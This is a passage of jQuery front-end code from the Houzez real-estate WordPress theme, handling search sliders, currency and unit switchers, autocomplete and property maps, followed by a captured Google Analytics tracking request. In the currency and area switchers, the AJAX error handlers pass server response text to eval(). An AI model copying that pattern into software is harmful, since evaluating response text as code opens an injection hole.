                    var status = HOUZEZ_ajaxcalls_vars.search_status;
                    var type = HOUZEZ_ajaxcalls_vars.search_type;
                    var bedrooms = HOUZEZ_ajaxcalls_vars.search_bedrooms;
                    var bathrooms = HOUZEZ_ajaxcalls_vars.search_bathrooms;
                    var min_price = HOUZEZ_ajaxcalls_vars.search_min_price;
                    var max_price = HOUZEZ_ajaxcalls_vars.search_max_price;
                    var min_area = HOUZEZ_ajaxcalls_vars.search_min_area;
                    var max_area = HOUZEZ_ajaxcalls_vars.search_max_area;
                    var publish_date = HOUZEZ_ajaxcalls_vars.search_publish_date;

                    var search_lat = HOUZEZ_ajaxcalls_vars.search_lat;
                    var search_long = HOUZEZ_ajaxcalls_vars.search_long;
                    var search_radius = HOUZEZ_ajaxcalls_vars.search_radius;
                    var search_location = HOUZEZ_ajaxcalls_vars.search_location;
                    var use_radius = HOUZEZ_ajaxcalls_vars.use_radius;

                    houzez_half_map_listings(keyword, country, state, location, area, status, type, bedrooms, bathrooms, min_price, max_price, min_area, max_area, features, publish_date, search_lat, search_long, search_radius, search_location, use_radius);
                } else {
                    houzez_half_map_listings();
                }
            } else {
                houzez_header_listing_map();
            }
        } else {
            $('select[name="country"]').on('change', function() {
                var current_form = $(this).parents('form');
                populate_state_dropdown(current_form);
            })

            $('select[name="location"]').on('change', function() {
                var current_form = $(this).parents('form');
                populate_area_dropdown(current_form);
            });

            $('select[name="state"]').on('change', function() {
                var current_form = $(this).parents('form');
                populate_city_dropdown(current_form);
            });

            if( $("input.search_location").length > 0 ) {
                $("input.search_location").geocomplete({
                    details: "form",
                    country: houzez_geocomplete_country,
                    geocodeAfterResult: true
                });
            }
        }

        var remove_map_loader = function(map) {
            google.maps.event.addListener(map, 'tilesloaded', function() {
                jQuery('#houzez-map-loading').hide();
            });
        }


        /* ------------------------------------------------------------------------ */
        /*	RANGE SLIDER
         /* ------------------------------------------------------------------------ */
        var price_range_main_search = function( min_price, max_price ) {
            $(".price-range-advanced").slider({
                range: true,
                min: min_price,
                max: max_price,
                values: [min_price, max_price],
                slide: function (event, ui) {
                    if( currency_position == 'after' ) {
                        var min_price_range = addCommas(ui.values[0]) + currency_symb;
                        var max_price_range = addCommas(ui.values[1]) + currency_symb;
                    } else {
                        var min_price_range = currency_symb + addCommas(ui.values[0]);
                        var max_price_range = currency_symb + addCommas(ui.values[1]);
                    }
                    $(".min-price-range-hidden").val( min_price_range );
                    $(".max-price-range-hidden").val( max_price_range );

                    $(".min-price-range").text( min_price_range );
                    $(".max-price-range").text( max_price_range );
                },
                stop: function( event, ui ) {

                    if($("#houzez-listing-map").length > 0 || $('#mapViewHalfListings').length > 0 ) {
                        var current_form = $(this).parents('form');
                        var form_widget = $(this).parents('form');
                        houzez_search_on_change(current_form, form_widget);
                    }
                }
            });

            if( currency_position == 'after' ) {
                var min_price_range = addCommas($(".price-range-advanced").slider("values", 0)) + currency_symb;
                var max_price_range = addCommas($(".price-range-advanced").slider("values", 1)) + currency_symb;
            } else {
                var min_price_range = currency_symb + addCommas($(".price-range-advanced").slider("values", 0));
                var max_price_range = currency_symb + addCommas($(".price-range-advanced").slider("values", 1));
            }
            $(".min-price-range-hidden").val(min_price_range);
            $(".max-price-range-hidden").val(max_price_range);

            $(".min-price-range").text(min_price_range);
            $(".max-price-range").text(max_price_range);
        }

        if($( ".price-range-advanced").length > 0 ) {
            price_range_main_search( advanced_search_price_range_min, advanced_search_price_range_max );
        }
        $('.houzez-adv-price-range select[name="status"]').on('change', function(){
            var search_status = $(this).val();
            if( search_status == rent_status_for_price_range ) {
                price_range_main_search(advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
            } else {
                price_range_main_search( advanced_search_price_range_min, advanced_search_price_range_max );
            }
        });

        /* On page load ( as on search page ) */
        var selected_status_adv_search = $('.houzez-adv-price-range select[name="status"]').val();
        if( selected_status_adv_search == rent_status_for_price_range ){
            price_range_main_search(advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
        }

        var price_range_widget = function(min_price, max_price) {
            $("#slider-price").slider({
                range: true,
                min: min_price,
                max: max_price,
                values: [min_price, max_price],
                slide: function (event, ui) {
                    $("#min-price").val( currency_symb + addCommas(ui.values[0]));
                    $("#max-price").val( currency_symb + addCommas(ui.values[1]));
                },
                stop: function( event, ui ) {

                    if($("#houzez-listing-map").length > 0 ) {
                        var current_form = $(this).parents('form');
                        var form_widget = $(this).parents('.widget_houzez_advanced_search');
                        houzez_search_on_change(current_form, form_widget);
                    }
                }
            });
            $("#min-price").val(currency_symb + addCommas($("#slider-price").slider("values", 0)));
            $("#max-price").val(currency_symb + addCommas($("#slider-price").slider("values", 1)));
        }

        if($( "#slider-price").length >0) {
            price_range_widget( advanced_search_price_range_min, advanced_search_price_range_max );
        }

        $('#widget_status').on('change', function(){
            var search_status = $(this).val();
            if( search_status == rent_status_for_price_range ) {
                price_range_widget(advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
            } else {
                price_range_widget( advanced_search_price_range_min, advanced_search_price_range_max );
            }
        });

        /* On page load ( as on search page ) */
        var selected_status_widget_search = $('#widget_status').val();
        if( selected_status_widget_search == rent_status_for_price_range ){
            price_range_widget(advanced_search_price_range_min_rent, advanced_search_price_range_max_rent);
        }


        if($( "#slider-size").length >0) {
            $("#slider-size").slider({
                range: true,
                min: advanced_search_widget_min_area,
                max: advanced_search_widget_max_area,
                values: [advanced_search_widget_min_area, advanced_search_widget_max_area],
                slide: function (event, ui) {
                    $("#min-size").val(ui.values[0] +' '+measurement_unit);
                    $("#max-size").val(ui.values[1] +' '+measurement_unit);
                },
                stop: function( event, ui ) {

                    if($("#houzez-listing-map").length > 0 ) {
                        var current_form = $(this).parents('form');
                        var form_widget = $(this).parents('.widget_houzez_advanced_search');
                        houzez_search_on_change(current_form, form_widget);
                    }
                }
            });
            $("#min-size").val($("#slider-size").slider("values", 0) +' '+measurement_unit);
            $("#max-size").val($("#slider-size").slider("values", 1) +' '+measurement_unit);
        }

        var radius_search_slider = function(default_radius) {
            $("#radius-range-slider").slider(
                {
                    value: default_radius,
                    min: 0,
                    max: 100,
                    step: 1,
                    slide: function (event, ui) {
                        $("#radius-range-text").html(ui.value);
                        $("#radius-range-value").val(ui.value);
                    },
                    stop: function( event, ui ) {

                        if($("#houzez-listing-map").length > 0 || $('#mapViewHalfListings').length > 0 ) {
                            var current_form = $(this).parents('form');
                            var form_widget = $(this).parents('form');
                            houzez_search_on_change(current_form, form_widget);
                        }
                    }
                }
            );

            $("#radius-range-text").html($('#radius-range-slider').slider('value'));
            $("#radius-range-value").val($('#radius-range-slider').slider('value'));
        }

        if($( "#radius-range-slider").length >0) {
            radius_search_slider(houzez_default_radius);
        }

        $('.infobox_trigger').each(function(i) {
            $(this).on('mouseenter', function() {
                if(houzezMap) {
                    google.maps.event.trigger(markers[i], 'click');
                }
            });
            $(this).on('mouseleave', function() {
                infobox.open(null,null);
            });
        });


        /*--------------------------------------------------------------------------
         *  Currency Switcher
         * -------------------------------------------------------------------------*/
        var currencySwitcherList = $('#houzez-currency-switcher-list');
        if( currencySwitcherList.length > 0 ) {

            $('#houzez-currency-switcher-list > li').click(function(e) {
                e.stopPropagation();
                currencySwitcherList.slideUp( 200 );

                var selectedCurrencyCode = $(this).data( 'currency-code' );

                if ( selectedCurrencyCode ) {

                    $('#houzez-selected-currency span').html( selectedCurrencyCode );
                    $('#houzez-switch-to-currency').val( selectedCurrencyCode );
                    var security = $('#currency_switch_security').val();
                    var houzez_switch_to_currency = $('#houzez-switch-to-currency').val();
                    fave_processing_modal('<i class="'+process_loader_spinner+'"></i> '+currency_updating_msg);

                    $.ajax({
                        url: ajaxurl,
                        dataType: 'JSON',
                        method: 'POST',
                        data: {
                            'action' : 'houzez_switch_currency',
                            'switch_to_currency' : houzez_switch_to_currency,
                            'security' : security
                        },
                        success: function (res) {
                            if( res.success ) {
                                window.location.reload();
                            } else {
                                console.log( res );
                            }
                        },
                        error: function (xhr, status, error) {
                            var err = eval("(" + xhr.responseText + ")");
                            console.log(err.Message);
                        }
                    });

                }

            });

            $('#houzez-selected-currency').click(function(e){
                currencySwitcherList.slideToggle( 200 );
                e.stopPropagation();
            });

            $('html').click(function() {
                currencySwitcherList.slideUp( 100 );
            });
        }


        /*--------------------------------------------------------------------------
         *  Area Switcher
         * -------------------------------------------------------------------------*/
        var areaSwitcherList = $('#houzez-area-switcher-list');
        if( areaSwitcherList.length > 0 ) {

            $('#houzez-area-switcher-list > li').click(function(e) {
                e.stopPropagation();
                areaSwitcherList.slideUp( 200 );

                var selectedAreaCode = $(this).data( 'area-code' );
                var houzez_switch_area_text = $('#houzez_switch_area_text').val();

                if ( selectedAreaCode ) {

                    $('#houzez-selected-area span').html( houzez_switch_area_text );
                    $('#houzez-switch-to-area').val( selectedAreaCode );
                    var security = $('#area_switch_security').val();
                    var houzez_switch_to_area = $('#houzez-switch-to-area').val();
                    fave_processing_modal('<i class="'+process_loader_spinner+'"></i> '+measurement_updating_msg);

                    $.ajax({
                        url: ajaxurl,
                        dataType: 'JSON',
                        method: 'POST',
                        data: {
                            'action' : 'houzez_switch_area',
                            'switch_to_area' : houzez_switch_to_area,
                            'security' : security
                        },
                        success: function (res) {
                            if( res.success ) {
                                window.location.reload();
                            } else {
                                console.log( res );
                            }
                        },
                        error: function (xhr, status, error) {
                            var err = eval("(" + xhr.responseText + ")");
                            console.log(err.Message);
                        }
                    });

                }

            });

            $('#houzez-selected-area').click(function(e){
                areaSwitcherList.slideToggle( 200 );
                e.stopPropagation();
            });

            $('html').click(function() {
                areaSwitcherList.slideUp( 100 );
            });
        }

        /*--------------------------------------------------------------------------
         *  AutoComplete Search
         * -------------------------------------------------------------------------*/
        if( keyword_autocomplete != 0 ) {
            var houzezAutoComplete = function () {

                var houzezSource = jQuery.parseJSON(HOUZEZ_ajaxcalls_vars.houzez_autoComplete);

                var houzezAuto = $('input[name="keyword"]').autocomplete({
                    source: houzezSource,
                    delay: 300,
                    minLength: 1,
                    change: function() {
                        if($("#houzez-listing-map").length > 0 || $('#mapViewHalfListings').length > 0 ) {
                            var current_form = $(this).parents('form');
                            var form_widget = $(this).parents('.widget_houzez_advanced_search');
                            houzez_search_on_change(current_form, form_widget);
                        }
                    }
                });
                houzezAuto.autocomplete('option','change');//.call(houzezAuto);

            }
            houzezAutoComplete();
        }

        /*--------------------------------------------------------------------------
         *  Single Property
         * -------------------------------------------------------------------------*/
        if( is_singular_property == "yes" ) {

            if( property_detail_top == 'v3' ) {
                var houzezSlidesToShow = '8';
            } else {
                var houzezSlidesToShow = '11';
            }

            var houzez_detail_slider_main_settings = function () {
                return {
                    speed: 500,
                    autoplay: true,
                    autoplayHoverPause:true,
                    autoplaySpeed: 4000,
                    rtl: houzez_rtl,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: true,
                    //fade: true,
                    asNavFor: '.slider-thumbs'
                }
            }
            var houzez_detail_slider_nav_settings = function () {
                return {
                    speed: 500,
                    autoplay: false,
                    autoplaySpeed: 4000,
                    rtl: houzez_rtl,
                    slidesToShow: houzezSlidesToShow,
                    slidesToScroll: 1,
                    asNavFor: '.detail-slider',
                    arrows: false,
                    dots: false,
                    centerMode: true,
                    focusOnSelect: true,
                    responsive: [
                        {
                            breakpoint: 991,
                            settings:{
                                slidesToShow: 8
                            }
                        },
                        {
                            breakpoint: 767,
                            settings:{
                                slidesToShow: 4
                            }
                        }
                    ]

                }
            }

            var property_detail_slideshow = function () {
                $('.detail-slider').slick(houzez_detail_slider_main_settings());
                $('.slider-thumbs').slick(houzez_detail_slider_nav_settings());
            }
            property_detail_slideshow();

        }

        //if( is_singular_property == 'yes' && $('#singlePropertyMap').length > 0 ) {
        if( is_singular_property == 'yes') {
            // tabs Height
            var tabsHeight = function() {
                //jQuery(".detail-media .tab-content").css('min-height',jQuery("#gallery").innerHeight());
                jQuery("#singlePropertyMap,#street-map").css('min-height',jQuery(".detail-media #gallery").innerHeight());
            }

            jQuery(window).on('load',function(){
                tabsHeight();
            });
            jQuery(window).on('resize',function(){
                //alert(jQuery("#gallery").height());
                tabsHeight();
            }); // End tabs height

            jQuery('a[href="#gallery"]').on('shown.bs.tab', function (e) {
                //alert('ok');
                $('.detail-slider').slick('unslick');
                $('.slider-thumbs').slick('unslick');

                $('.detail-slider').slick(houzez_detail_slider_main_settings());
                $('.slider-thumbs').slick(houzez_detail_slider_nav_settings());
            });

            // Map and street view
            if( property_map != 0 ) {
                var map = null;
                var panorama = null;
                var fenway = new google.maps.LatLng(prop_lat, prop_lng);
                var mapOptions = {
                    center: fenway,
                    zoom: 15,
                    scrollwheel: false
                };
                var panoramaOptions = {
                    position: fenway,
                    pov: {
                        heading: 34,
                        pitch: 10
                    }
                };

                var initialize = function () {
                    map = new google.maps.Map(document.getElementById('singlePropertyMap'), mapOptions);
                    if( $('#street-map').length > 0 ) {
                        panorama = new google.maps.StreetViewPanorama(document.getElementById('street-map'), panoramaOptions);
                    }

                    var propsSecurity = $('#securityHouzezMap').val();

                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        url: ajaxurl,
                        data: {
                            'action': 'houzez_get_single_property',
                            'prop_id': $('#prop_id').val(),
                            'security': propsSecurity
                        },
                        success: function(data) {
                            if( google_map_style !== '' ) {
                                var styles = JSON.parse ( google_map_style );
                                map.setOptions({styles: styles});
                            }

                            if(data.getprops === true) {
                                houzezAddMarkers(data.props, map);
                                houzezSetPOIControls(map, map.getCenter());
                            }
                        },
                        error: function(errorThrown) {

                        }
                    });

                }

                jQuery('a[href="#singlePropertyMap"]').on('shown.bs.tab', function (e) {
                    google.maps.event.trigger(map, "resize");
                    map.setCenter(fenway);
                });
                jQuery('a[href="#street-map"]').on('shown.bs.tab', function (e) {
                    fenway = panorama.getPosition();
                    panoramaOptions.position = fenway;
                    panorama = new google.maps.StreetViewPanorama(document.getElementById('street-map'), panoramaOptions);
                });

                google.maps.event.addDomListener(window, 'load', initialize);


            }// End map and street


            //
            $(".houzez-gallery-prop-v2:first a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed:'normal',
                slideshow:5000,
                autoplay_slideshow: false,
                allow_resize: true,
                keyboard_shortcuts: true,
                theme: 'pp_default', /* pp_default / light_rounded / dark_rounded / light_square / dark_square / facebook */
            });

        }


    }// typeof HOUZEZ_ajaxcalls_vars

}); // end document ready

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1175655293&t=pageview&_s=1&dl=https%3A%2F%2Fsantabarbaravenues.com%2F2022%2F07%2F20%2Fvenue-spotlight-santa-barbara-historical-museum%2Fnelson-courtney-11%2F&ul=en-us%40posix&dt=Nelson%20%2B%20Courtney%20-%20Santa%20Barbara%20Venues&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=303662436&gjid=1716634980&cid=273152246.1767768038&tid=UA-89779703-1&_gid=1754193534.1767768038&_r=1&_slc=1&z=1840126362
body_size: -453
content:
2,cG-0D2M3HHFRW